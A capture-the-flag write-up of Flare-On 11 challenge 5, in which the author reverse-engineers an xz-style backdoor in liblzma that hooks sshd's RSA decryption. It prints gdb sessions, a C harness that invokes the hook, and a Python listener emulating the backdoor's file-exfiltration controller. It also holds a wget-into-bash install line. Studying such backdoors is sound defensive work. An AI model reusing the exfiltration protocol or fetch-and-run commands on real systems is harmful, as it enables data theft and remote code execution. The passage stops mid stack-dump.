Flare-On 11 Write-Up Part 3
This is the third post in my Flare-On 11 series. If you haven’t already, I recommend checking out the previous writeup to get up to speed.
As with the first post, you can find supplementary resources, including all the scripts I used during the CTF, in this repository.
Challenge 5 - sshd
Our server in the FLARE Intergalactic HQ has crashed! Now criminals are trying to sell me my own data!!! Do your part, random internet hacker, to help FLARE out and tell us what data they stole! We used the best forensic preservation technique of just copying all the files on the system for you.
From my perspective, this was the hardest challenge to solve—and my favorite so far. It references the infamous xz utils backdoor from February. In this challenge, we are given the files from a Linux server to analyze.
Step 1: Exploring the filesystem
We begin by extracting the archive and listing its contents:
1
2
ls
bin boot dev etc fmnt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
After exploring the filesystem, we find an interesting file in the root directory:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
ls -lh root/
total 4.0K
-rw-r--r-- 1 root root 0 Aug 3 21:21 anonymized.phony
-rw-r--r-- 1 root root 2.3K Sep 11 22:55 flag.txt
cat root/flag.txt
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣧⠀⠀⠀⠀⠀⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣿⣧⠀⠀⠀⢰⡿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⡟⡆⠀⠀⣿⡇⢻⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⠀⣿⠀⢰⣿⡇⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⡄⢸⠀⢸⣿⡇⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣿⡇⢸⡄⠸⣿⡇⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢿⣿⢸⡅⠀⣿⢠⡏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⣿⣿⣥⣾⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⡿⡿⣿⣿⡿⡅⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⠉⠀⠉⡙⢔⠛⣟⢋⠦⢵⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⣄⠀⠀⠁⣿⣯⡥⠃⠀⢳⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⡇⠀⠀⠀⠐⠠⠊⢀⠀⢸⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⣿⣿⡿⠀⠀⠀⠀⠀⠈⠁⠀⠀⠘⣿⣄⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⣠⣿⣿⣿⣿⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⣿⣷⡀⠀⠀⠀
⠀⠀⠀⠀⣾⣿⣿⣿⣿⣿⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⣿⣿⣧⠀⠀
⠀⠀⠀⡜⣭⠤⢍⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⢛⢭⣗⠀
⠀⠀⠀⠁⠈⠀⠀⣀⠝⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠄⠠⠀⠀⠰⡅
⠀⠀⠀⢀⠀⠀⡀⠡⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠁⠔⠠⡕⠀
⠀⠀⠀⠀⣿⣷⣶⠒⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢰⠀⠀⠀⠀
⠀⠀⠀⠀⠘⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠰⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠈⢿⣿⣦⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⠊⠉⢆⠀⠀⠀⠀
⠀⢀⠤⠀⠀⢤⣤⣽⣿⣿⣦⣀⢀⡠⢤⡤⠄⠀⠒⠀⠁⠀⠀⠀⢘⠔⠀⠀⠀⠀
⠀⠀⠀⡐⠈⠁⠈⠛⣛⠿⠟⠑⠈⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠉⠑⠒⠀⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
if only it were that easy......
Clearly, this is a decoy. Digging further, we discover a core dump from the sshd process. The challenge name starts to make sense:
1
2
3
4
5
6
7
8
9
10
11
12
13
tree
...
│ ├── private
│ ├── shells.state
│ ├── systemd
│ │ ├── catalog
│ │ │ └── database
│ │ ├── coredump
│ │ │ └── sshd.core.93794.0.0.11.1725917676
│ │ ├── deb-systemd-helper-enabled
│ │ │ ├── apt-daily.timer.dsh-also
│ │ │ ├── apt-daily-upgrade.timer.dsh-also
...
Step 2: Opening the core dump
We open the core dump with gdb for analysis. For better functionality, I used gef (GDB Enhanced Features).
1
gdb usr/sbin/sshd var/lib/systemd/coredump/sshd.core.93794.0.0.11.1725917676
Apparently sshd crashed on a call to liblzma. At this point I understood the reference to the xz utils backdoor and I started to do some research. This video and this github repository helped me a lot by explaining the inner workings of the original backdoor.
Step 3: Donwloading debug symbols:
To improve the backtrace (replacing ?? with function names), I installed the same Debian version in a Docker container and downloaded the appropriate debug symbols.
Setting Up the Environment
We create the following docker-compose.yaml, We can determine the system’s Debian version using the file /etc/debian_version:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
version: '3.8'
services:
debian-container:
image: jrei/systemd-debian:12
container_name: debian_shell
stdin_open: true # Keep stdin open to allow interactive shell
tty: true # Allocate a pseudo-TTY for the container
volumes:
- ./ssh_container:/mnt
command: /bin/bash
volumes:
ssh_container:
Then we run and attach to the docker getting a shell:
1
2
docker-compose up
docker attach debian_shell
Then we update the docker package repositories to enable debug sysmbols and source code repositories by writting to /etc/apt/sources.list:
1
2
deb http://deb.debian.org/debian-debug/ bookworm-debug main
deb-src http://deb.debian.org/debian bookworm main
And then I installed the necessary dependencies:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
apt update
apt install nano
apt install dpkg-dev
apt install gdb
# GEF dependencies
apt install curl
apt install python3
apt install file
# install GEF:
bash -c "$(wget https://gef.blah.cat/sh -O -)"
# fix for `UnicodeEncodeError` on GEF:
export LC_ALL=C.UTF-8
Now I was ready to download the debug symbols and the source code for sshd:
1
2
3
4
5
# download dbgsymbols
apt install openssh-server-dbgsy
# download source code on openssh-9.2p1/
apt source openssh-server
Next, we run gdb, load the core dump using the binary from the Docker instance, and include the source files in gdb for debugging.
1
2
3
4
gdb /usr/sbin/sshd /mnt/var/lib/systemd/coredump/sshd.core.93794.0.0.11.1725917676
gef> directory openssh-9.2p1/
Source directories searched: /openssh-9.2p1:$cdir:$cwd
With debug symbols loaded, the backtrace becomes more meaningful:
Now we can analyze each frame and print the context, frame 10 is the last one for which we have symbols:
As we can see the last function called is RSA_public_decrypt.
Step 4: Finding the backdoor function
So if we did paid attention at how the xz backdoor did its thing, we will know that it used linking magic to replace the call to RSA_public_decrypt, with one of the functions. At this moment is when I though about static analyzing the liblzma library provided on the filesystem.
We need to find wich function is executed when we call RSA_public_decrypt. For this I’ll be running sshd with the malicious liblzma and attaching to it with gdb.
1
2
3
4
5
6
rm /usr/lib/x86_64-linux-gnu/liblzma.so.5.4.1
cp /mnt/usr/lib/x86_64-linux-gnu/liblzma.so.5.4.1 /usr/lib/x86_64-linux-gnu/liblzma.so.5.4.1
# we need to run this without systemd
/sbin/sshd
gdb -p PID
Now we can see that liblzma is loaded with:
1
2
3
4
5
6
7
8
gef➤ vmmap liblzma
[ Legend: Code | Heap | Stack ]
Start End Offset Perm Path
0x00007f37e2fcd000 0x00007f37e2fd1000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/liblzma.so.5.4.1
0x00007f37e2fd1000 0x00007f37e2ff0000 0x0000000000004000 r-x /usr/lib/x86_64-linux-gnu/liblzma.so.5.4.1
0x00007f37e2ff0000 0x00007f37e2ffe000 0x0000000000023000 r-- /usr/lib/x86_64-linux-gnu/liblzma.so.5.4.1
0x00007f37e2ffe000 0x00007f37e2fff000 0x0000000000030000 r-- /usr/lib/x86_64-linux-gnu/liblzma.so.5.4.1
0x00007f37e2fff000 0x00007f37e3000000 0x0000000000031000 rw- /usr/lib/x86_64-linux-gnu/liblzma.so.5.4.1
First we search for the function definitions, only one is defined inside /usr/sbin/sshd scope:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
gef➤ i functions RSA_public_decrypt
All functions matching regular expression "RSA_public_decrypt":
Non-debugging symbols:
0x000055e181c0b2b0 RSA_public_decrypt@plt
0x00007f37e34495a0 RSA_public_decrypt@plt
0x00007f37e35f0c90 RSA_public_decrypt
gef➤ vmmap 0x000055e181c0b2b0
[ Legend: Code | Heap | Stack ]
Start End Offset Perm Path
0x000055e181c0b000 0x000055e181cd9000 0x000000000000d000 r-x /usr/sbin/sshd
gef➤ vmmap 0x00007f37e34495a0
[ Legend: Code | Heap | Stack ]
Start End Offset Perm Path
0x00007f37e343f000 0x00007f37e36bb000 0x00000000000c5000 r-x /usr/lib/x86_64-linux-gnu/libcrypto.so.3
gef➤ vmmap 0x00007f37e35f0c90
[ Legend: Code | Heap | Stack ]
Start End Offset Perm Path
0x00007f37e343f000 0x00007f37e36bb000 0x00000000000c5000 r-x /usr/lib/x86_64-linux-gnu/libcrypto.so.3
And now we can print the instructions at the PLT:
1
2
3
4
5
6
gef➤ x/5i 0x000055e181c0b2b0
0x55e181c0b2b0 <RSA_public_decrypt@plt>: jmp QWORD PTR [rip+0x125f62] # 0x55e181d31218 <RSA_public_decrypt@got.plt>
0x55e181c0b2b6 <RSA_public_decrypt@plt+6>: push 0x28
0x55e181c0b2bb <RSA_public_decrypt@plt+11>: jmp 0x55e181c0b020
0x55e181c0b2c0 <fork@plt>: jmp QWORD PTR [rip+0x125f5a] # 0x55e181d31220 <fork@got.plt>
0x55e181c0b2c6 <fork@plt+6>: push 0x29
As we can see, our target function address is stored on address 0x55e181d31218, with the following commands we can print it. See how the address for RSA_public_decrypt is on liblzma.so.5.4.1 which shouldn’t be the case.
1
2
3
4
5
6
gef➤ x/a 0x55e181d31218
0x55e181d31218 <RSA_public_decrypt@got.plt>: 0x7f37e2fd6820
gef➤ vmmap 0x7f37e2fd6820
[ Legend: Code | Heap | Stack ]
Start End Offset Perm Path
0x00007f37e2fd1000 0x00007f37e2ff0000 0x0000000000004000 r-x /usr/lib/x86_64-linux-gnu/liblzma.so.5.4.1
From now on, I’ll be calling this functionn RSA_public_decrypt_hook.
Step 5: Analyzing the hook function
With this info, we can now open liblzma.so.4.1 with ghidra and search for this function, we simply need to use the memory map to change the base address to the one on hour runnning environment (in this case 0x7f37e2fcd000 which we got from the previous vmmap), jump to the address of the function 0x7f37e2fd6820, and proceed to analyze it:
We can properly decode system calls by running the script ResolveX86orX64LinuxSyscallsScript.java.
As we can see, this function does the following:
- Checks that the uid of the process is 0 (if not the proper RSA_public_decrypt will be called)
- Allocates some memory with mmap()
- Copies some data to that memory with memcpy()
- Jumps into this memory with
(*ptrTarget)()orcall r8
For getting the source code of ptrTarget the easiest path is to run the backdoor, and break just before the call instruction is executed.
For this purpose I will be calling RSA_public_decrypt_hook from gdb, i have written the following c code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#include <stdio.h>
#include <stdlib.h>
#include <dlfcn.h>
#include <stdint.h>
typedef void (*func_ptr)(); // Define a function pointer type
char payload[] = {0x48,0x7a,0x40,0xc5,0x94,0x3d,0xf6,0x38,0xa8,0x18,0x13,0xe2,0xde,0x63,0x18,0xa5,0x07,0xf9,0xa0,0xba,0x2d,0xbb,0x8a,0x7b,0xa6,0x36,0x66,0xd0,0x8d,0x11,0xa6,0x5e,0xc9,0x14,0xd6,0x6f,0xf2,0x36,0x83,0x9f,0x4d,0xcd,0x71,0x1a,0x52,0x86,0x29,0x55,0x58,0x58,0xd1,0xb7,0xf9,0xa7,0xc2,0x0d,0x36,0xde,0x0e,0x19,0xea,0xa3,0x05,0x96,0xda,0x59,0xb9,0xb9,0x0d,0x17,0x8f,0x41,0x42,0x3d,0x7e,0xeb,0x15,0x07,0xb5,0xdc,0x03,0x9c,0xb8,0x49,0xa8,0x59,0x98,0xcc,0x61,0x1f,0x37,0x9b,0x4d,0x0a,0xf2,0x50,0xbd,0xab,0x37,0x2d,0x0c,0x37,0x16,0xe2,0xa3,0x40,0x4b,0x11,0x51,0xad,0x49,0xa9,0x4a,0x1a,0x95,0x8e,0x26,0x6b,0x98,0x91,0x6a,0xb0,0xa7,0x08,0xee,0xcb,0xd0,0xf3,0xd2,0x01,0x47,0xd0,0x5f,0x9e,0x67,0xa9,0xf1,0x2d,0x6c,0x15,0x8d,0x6f,0xa5,0xbd,0x32,0xd5,0x8a,0x17,0x6d,0x7e,0x61,0x85,0x16,0xe6,0x6c,0x31,0x48,0x14,0x03,0x8a,0x9a,0x4f,0x80,0xac,0xea,0x50,0x68,0x5c,0x2f,0x74,0x0d,0x9f,0x00,0x0a,0xb6,0x8a,0xda,0x79,0x42,0x3a,0x70,0x2a,0x99,0x17,0xfb,0xbd,0x95,0x53,0x51,0x63,0xbc,0x83,0x94,0xff,0x7b,0x81,0x70,0xb7,0x82,0x64,0x1e,0x3c,0x1f,0xa0,0xad,0x4f,0x7a,0xe0,0xe3,0x81,0xed,0xbd,0x39,0x5e,0xab,0x40,0x10,0xe3,0x45,0x2d,0xb2,0xdc,0x0f,0xbc,0x79,0x01,0x15,0x03,0x71,0x02,0xe8,0x2e,0x9f,0xa9,0x15,0x43,0x06,0x15,0xa3,0xc3,0x94,0x78,0x21,0x96,0x69,0x73,0x9e,0xaa,0x72,0x1b,0x7c,0x52,0x32,0x6b,0x23,0xad,0x14,0xef,0x31,0xfd,0x2a,0xcf,0xa3,0xae,0xf9,0xde,0xca,0x0c,0xb6,0x57,0x41,0xa7,0x73,0xce,0x9f,0xb6,0x60,0x96,0x3d,0xe2,0xac,0x4b,0x68,0x20,0x78,0x63,0x8e,0xe1,0x71,0xc1,0x20,0xe6,0xc1,0x8b,0x87,0x12,0xa6,0x45,0xe0,0x48,0x64,0x1c,0xc9,0xb2,0x81,0xeb,0x3e,0x3d,0x3e,0x48,0x54,0x64,0x83,0xa9,0x98,0x22,0xb1,0x86,0xa2,0x2e,0x84,0x17,0x25,0xc8,0xcb,0xc9,0xba,0x05,0xd2,0xca,0x8f,0x1e,0xc0,0x69,0x1f,0x9d,0x42,0x75,0x6f,0x7b,0x42,0x3e,0xa1,0x9c,0xe6,0x85,0xdf,0x1f,0x35,0x15,0x7b,0x10,0x11,0xac,0x66,0x5d,0xc3,0xf0,0x14,0x7c,0xc6,0xc5,0x6c,0xa5,0x6b,0x90,0xc4,0x57,0x06,0x83,0xf8,0xd8,0x69,0x2d,0xea,0x68,0x1f,0xfb,0x14,0x77,0x33,0xed,0x77,0x53,0x77,0x36,0x27,0xae,0xc3,0xdc,0x25,0x57,0xe7,0xd9,0x5b,0xd5,0x98,0x3b,0xa7,0x84,0xaf,0x12,0xfb,0xfe,0x06,0x08,0x70,0x27,0x2d,0xe4,0xb9,0x01,0xa6,0x7c,0x5b,0x1e,0x8c,0xf7,0x49,0x74,0x3a,0xad,0xf0,0x03,0x71,0xc4,0x96,0x5f,0xed,0x5d,0x53,0x3b,0x39,0x04,0x77,0x85,0xf1,0x84,0x3a,0xfc,0xda,0xbe,0x7c,0x10,0x69,0xbd,0xe7,0x91,0xd4,0x3a,0xc6,0xbd,0xe9,0xcb,0x0a,0x7b,0xdd,0xc7,0x75,0xb4,0x00,0x6a,0x53,0x63,0x43,0x31,0x7c,0x3f,0x32,0xdf,0xae,0x7d,0xd6,0xda,0x84,0xb5,0x3e,0xc7,0x17,0x38,0x2b,0x84,0x67,0x0e,0xfe,0xec,0xa5,0x90,0x22,0x8d,0xfa,0x00,0x76,0xa5,0x97};
int vik0t0rCallPayload(uintptr_t base_address) {
uintptr_t offset = 0x0; // Offset to the function
func_ptr func = (func_ptr)(base_address + offset);
// Call the function at the offset
printf("Calling function...\n");
func(NULL, &payload, NULL, NULL, NULL); // Invoke the function
return 0;
}
The payload array is the original signature which called RSA_public_decrypt and caused the coredump. I was sending this to the function because I though that it would contain the commands to be executed, as the original xz utils backdoor, but later I found that the parameters are ignored.
Then we can compile with: gcc -shared -o call.so -fPIC -g call.c
And now we are ready to attach with gdb and call our target function:
We need to find the address of RSA_public_decrypt_hook. We can use some of the other symbols defined at liblzma.so. For example lzma_vli_size is 0x450 bytes before.
First we get the address to lzma_vli_size
1
2
3
4
5
6
gef➤ info functions lzma_vli_size
All functions matching regular expression "lzma_vli_size":
Non-debugging symbols:
0x00007f37e2fd1c30 lzma_vli_size@plt
0x00007f37e2fd63d0 lzma_vli_size
Then we calculate the address to RSA_public_decrypt_hook
1
addr = 0x7f37e2fd63d0 + 0x450 = 0x7f37e2fd6820
And now we can load our shared library and call the function:
1
2
3
call dlopen("/root/call.so",1)
break *0x7f37e2fd6820
call vik0t0rCallPayload(0x7f37e2fd6820)
Now we just need to break on the instruction call r8:
1
2
3
4
# first print the assembly
x/100i 0x7f37e2fd6820
# break on call r8
break 0x7f37e2fd693c
We see that r8 point to a RWX region, supicious at least…
1
2
3
4
gef➤ vmmap $r8
[ Legend: Code | Heap | Stack ]
Start End Offset Perm Path
0x00007f37e2d94000 0x00007f37e2d95000 0x0000000000000000 rwx
Now we can dump that memory region to a file:
1
dump memory payload.bin 0x00007f37e2d94000 0x00007f37e2d95000
Step 6: Analyzing the shellcode
Here there is the anotated ghidra decompilation of the shellcode:
Looking through the shellcode and analyzing which syscalls we arrive to the conclusion that this is a backdoor which:
- opens a socket and connects to 10.0.2.15:1337 (we can see this ip by running the shellcode and sniffing the traffic)
- reads 32 bytes (a chacha20 key) from the socket
- reads 12 bytes (chacha20 nonce) from the socket
- reads 4 bytes = an integer N (length of the path to read)
- reads N bytes from the socket (path of the file to read)
- opens the file
- reads up to 128 bytes from the file
- strlen’s the file contents
- chacha20 encrypt the file
- send the file to the socket
The coredump happens after the execution of this payload, so the ciphered file contents must exist somewhere on the coredump.
Step 7: Interacting with the shellcode
For dynamically analyzing the shellcode I added the target sudo ip addr add 10.0.2.15/24 dev enp0s3 and wrote the following python script (with the help of chatgpt of course), the key and nonce are extracted from the core dump, it is explained on the next section:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
import socket
import struct
def recv_all(sock, length):
"""Receive exactly `length` bytes from the socket."""
data = b''
while len(data) < length:
packet = sock.recv(length - len(data)) # Get what's remaining
if not packet:
# Connection closed or error
raise ConnectionError("Connection closed before receiving all data")
data += packet
return data
# Function to generate a fixed ChaCha20 key and nonce
def get_fixed_chacha20_key_nonce():
#key = b'\x22' * 32 # 32 bytes key of all 2s
# key = bytes.fromhex("94 3d f6 38 a8 18 13 e2 de 63 18 a5 07 f9 a0 ba 2d bb 8a 7b a6 36 66 d0 8d 11 a6 5e c9 14 d6 6f".strip(" "))
# nonce = bytes.fromhex("f2 36 83 9f 4d cd 71 1a 52 86 29 55".strip(" "))
key = bytes.fromhex("8d ec 91 12 eb 76 0e da 7c 7d 87 a4 43 27 1c 35 d9 e0 cb 87 89 93 b4 d9 04 ae f9 34 fa 21 66 d7")
nonce = bytes.fromhex("11 11 11 11 11 11 11 11 11 11 11 11")
#nonce = b'\x11' * 12 # 12 bytes nonce of all 0s
return key, nonce
def main():
# Create a socket
server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR,1)
server_socket.bind(('10.0.2.15', 1337))
server_socket.listen(1)
print('Server listening on 10.0.2.15:1337')
while True:
client_socket, addr = server_socket.accept()
print(f"Connection accepted from {addr}")
# Get the fixed ChaCha20 key and nonce
key, nonce = get_fixed_chacha20_key_nonce()
# Send the 32-byte key and 12-byte nonce
client_socket.sendall(key)
client_socket.sendall(nonce)
# Prepare the string to send
string_to_send = b"/a.txt"
string_length = len(string_to_send)
# Send a 4-byte uint32 (length of the string)
client_socket.sendall(struct.pack('!I', string_length))
# Send the actual string
client_socket.sendall(string_to_send)
# Wait to receive a 4-byte uint32 (length of buffer to receive)
buffer_length_data = recv_all(client_socket, 4)
print("Received: ", buffer_length_data)
buffer_length = int.from_bytes(buffer_length_data, byteorder="little")
print("Receiving n bytes: ", buffer_length)
# Receive the encrypted buffer
encrypted_message = recv_all(client_socket, buffer_length)
# Decrypt the message using ChaCha20
print(f"Received bytes: {encrypted_message}")
# Close the client connection
client_socket.close()
if __name__ == "__main__":
main()
I also tried to decipher the received buffer unsuccesfully. They must be using a modified version of the chacha20 cipher!
Step 8: Recovering secrest from the stack
To find the location for the key, we will analyze the stack locations and try to find them on the coredump.
In the following image see how key, nonce, PATH and readedFileContents are one after another on the stack:
Now we print the stack from the core dump, see how /root/certificate_authority_signing_key.txt seems like the exfiltrated file, so it must be the offset for PATH:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
gdb /usr/sbin/sshd /mnt/var/lib/systemd/coredump/sshd.core.93794.0.0.11.1725917676
gef➤ hexdump byte $rsp-0x1500 --size 0x400
x00007ffcc6600998 04 5f 78 19 4a 7f 00 00 d0 0a 7b 19 00 00 00 80 ._x.J.....{.....
0x00007ffcc66009a8 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00007ffcc66009b8 00 04 00 00 00 00 00 00 00 20 01 19 4a 7f 00 00 ......... ..J...
0x00007ffcc66009c8 d0 0a 7b 19 4a 7f 00 00 00 00 00 00 00 00 00 00 ..{.J...........
0x00007ffcc66009d8 75 60 78 19 4a 7f 00 00 02 00 00 00 00 00 00 00 u`x.J...........
0x00007ffcc66009e8 02 00 00 90 00 00 00 00 60 0a 60 c6 fc 7f 00 00 ........`.`.....
0x00007ffcc66009f8 00 00 00 00 00 00 00 00 00 00 00 00 02 00 00 90 ................
0x00007ffcc6600a08 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00007ffcc6600a18 70 0a 60 c6 fc 7f 00 00 00 00 00 00 00 00 00 00 p.`.............
